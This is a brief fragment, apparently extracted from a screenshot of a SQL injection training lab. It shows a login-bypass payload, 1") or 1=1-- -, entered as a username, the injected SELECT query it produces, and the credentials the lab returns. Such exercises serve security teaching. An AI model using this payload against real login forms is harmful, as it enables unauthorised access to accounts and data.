 Username : 1") or 1=1-- -
Password :
Submit
SELECT username, password FROM users WHERE username=("1") or 1=1-- -") and password=("") LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb